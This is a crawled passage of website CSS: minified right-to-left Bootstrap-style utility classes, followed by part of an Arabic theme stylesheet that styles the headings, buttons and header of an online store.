!important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{-webkit-flex-direction:row !important;-moz-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-webkit-flex-direction:column !important;-moz-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-webkit-flex-direction:row-reverse !important;-moz-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-flex-direction:column-reverse !important;-moz-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-webkit-flex-wrap:wrap !important;-moz-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap !important;-moz-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-moz-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-lg-start{-webkit-justify-content:flex-start !important;-moz-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-webkit-justify-content:flex-end !important;-moz-justify-content:flex-end !important;-ms-flex-pack:start !important;justify-content:flex-end !important}.justify-content-lg-center{-webkit-justify-content:center !important;-moz-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-webkit-justify-content:space-between !important;-moz-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-webkit-justify-content:space-around !important;-moz-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-webkit-align-items:flex-start !important;-moz-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-webkit-align-items:flex-end !important;-moz-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-webkit-align-items:center !important;-moz-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-webkit-align-items:baseline !important;-moz-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-webkit-align-items:stretch !important;-moz-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{-webkit-flex-direction:row !important;-moz-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-webkit-flex-direction:column !important;-moz-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-webkit-flex-direction:row-reverse !important;-moz-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-flex-direction:column-reverse !important;-moz-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-webkit-flex-wrap:wrap !important;-moz-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap !important;-moz-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-moz-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-xl-start{-webkit-justify-content:flex-start !important;-moz-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-webkit-justify-content:flex-end !important;-moz-justify-content:flex-end !important;-ms-flex-pack:start !important;justify-content:flex-end !important}.justify-content-xl-center{-webkit-justify-content:center !important;-moz-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-webkit-justify-content:space-between !important;-moz-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-webkit-justify-content:space-around !important;-moz-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-webkit-align-items:flex-start !important;-moz-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-webkit-align-items:flex-end !important;-moz-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-webkit-align-items:center !important;-moz-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-webkit-align-items:baseline !important;-moz-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-webkit-align-items:stretch !important;-moz-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:right !important}.float-right{float:left !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:right !important}.float-sm-right{float:left !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:right !important}.float-md-right{float:left !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:right !important}.float-lg-right{float:left !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:right !important}.float-xl-right{float:left !important}.float-xl-none{float:none !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:right !important}.text-right{text-align:left !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:right !important}.text-sm-right{text-align:left !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:right !important}.text-md-right{text-align:left !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:right !important}.text-lg-right{text-align:left !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:right !important}.text-xl-right{text-align:left !important}.text-xl-center{text-align:center !important}}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-left:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-right:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-left:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-right:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-left:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-right:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-left:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-right:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-left:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-right:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-left:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-right:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-left:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-right:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-left:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-right:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-left:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-right:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-left:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-right:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-left:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-right:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-left:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-right:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-left:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-right:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-left:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-right:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-left:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-right:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-left:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-right:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-left:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-right:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-left:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-right:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-left:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-right:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-left:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-right:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-left:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-right:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-left:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-right:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-left:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-right:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-left:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-right:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-left:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-right:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-left:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-right:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-left:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-right:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-left:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-right:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-left:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-right:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-left:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-right:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-left:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-right:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-left:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-right:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-left:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-right:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-left:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-right:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-left:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-right:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-left:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-right:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-left:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-right:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-left:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-right:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-left:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-right:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-left:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-right:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-left:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-right:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-left:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-right:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-left:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-right:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-left:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-right:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-left:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-right:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-left:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-right:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-left:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-right:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-left:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-right:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-left:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-right:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-left:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-right:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-left:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-right:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-left:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-right:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-left:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-right:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-left:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-right:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-left:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-right:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-left:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-right:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-left:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-right:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-left:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-right:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-left:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-right:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-left:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-right:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-left:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-right:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-left:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-right:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-left:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-right:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-left:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-right:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-left:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-right:auto !important}}


--- FILE ---
content_type: text/css
request_url: https://www.eastasiaeg.com/media/porto/configed_css/settings_arabic.css
body_size: 4965
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-05-20 18:05:09 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
p {
    letter-spacing: 0;
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-family: Tajawal,sans-serif;
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    color: #222529;
    margin: 0 0 32px 0;
}
h2 {
    font-family: Tajawal,sans-serif;
    font-weight: 700;
    font-size: 14px;
    line-height: 19px;
    color: #222529;
    margin: 0 0 32px 0;
}
h3 {
    font-family: Tajawal,sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 32px;
    color: #222529;
    margin: 0 0 20px 0;
}
h4 {
    font-family: Tajawal,sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 22px;
    color: #222529;
    margin: 0 0 14px 0;
}
h5 {
    font-family: Tajawal,sans-serif;
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    color: #222529;
    margin: 0 0 14px 0;
}
h6 {
    font-family: Tajawal,sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #222529;
    margin: 0 0 14px 0;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-family: Tajawal;
    letter-spacing: .01em;
    font-weight: 700;
    line-height: 1.42857;
    padding: .8em 2em;
    border-radius: 0;
}
html .action.primary {
    color: #fff;
    background-color: #1d70ba;
    border-color: #1d70ba #1d70ba #17568e;
}
html .btn-lg {
    padding: .5rem .875rem;
    font-size: .875rem;
    line-height: 1.3333;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
}
.btn-modern.btn-xl {
    font-size: 1rem;
    padding: 1.25em 3.125em;
}
.btn-modern.btn-sm {
    font-size: .7rem;
    padding: .7rem 1.4rem;
}
.btn-modern.btn-lg {
    font-size: .875rem;
    padding: 1rem 2.25rem;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.page-header {
    border-top-width: 3px;
}
.main-panel-top {
    border-bottom: 1px solid #e7e7e7;
}
.page-header .panel.wrapper::after {
    display: none;
}
.main-panel-top .panel.header+.gap {
    background: rgba(0,0,0,.04);
}
.page-header.type2 {
    border-bottom: none;
}
.page-header.type2 .main-panel-top .separator {
    border-color: rgba(0,0,0,.04);
}
.page-header .switcher .options .action.toggle::after, .page-footer .switcher .options .action.toggle::after {
    margin-top: 2px;
}
.page-header.type2 .header-contact .my-account i, .page-header.type2 .header-contact .wishlist i {
    margin: 0 1px 0 3px;
}
.page-header.type2 .header-contact .my-account {
    margin-left: .45rem;
}
@media (min-width: 992px) {
.page-header.type2 .header. Panel > .header.links > li > a {
    padding-top: 7px;
    padding-bottom: 7px;
}
}
.search-category {
    border-color: #f6f7f9;
}
.page-header.type2 .block-search input {
    height: 40px;
}
.page-header.type2 .search-category {
    height: 40px;
    line-height: 40px;
    right: auto !important;
}
.page-header.type2 .search-category:after {
    margin-right: 0;
    float: left;
}
.page-header.type2 .search-area .minisearch .actions button {
    height: 40px;
}
.page-header .sw-megamenu.navigation li.level0 > em, .page-header .sw-megamenu.navigation li.level0 i {
    display: none;
}
.page-header.type2 .nav-sections {
    background: none;
    min-height: 50px;
}
@media (min-width: 992px) {
header. Page .nav-sections {
    background-color: #1d70ba;
}
.page-header.type2 .navigation:not(.side-megamenu) .level0 {
    margin-right: 1px;
}
.page-header.type2 .navigation:not(.side-megamenu) .level0 .level-top {
    font-family: Tajawal,sans-serif;
    line-height: 20px;
    padding: 15px 20px 15px 20px;
}
.sticky-header .cart-design-2 .action.showcart .minicart-icon {
    border-color: #fff;
}
.page-header.sticky-header .minicart-wrapper .action.showcart {
    color: #fff;
}
}
.page-main {
    padding-bottom: 0;
}
.cms-index-index .page-main .columns{
    padding: 0;
    background: none;
}
.page-main .columns{
    background: #fff;
    padding: 20px;
}
.fullwidth-row {
    width: 100%;
    margin-left: 0;
}
.product-options-bottom, .product-info-price {
    font-family: 'Tajawal';
}
.infinite-loader .btn-load-more,.infinite-loader .loading {
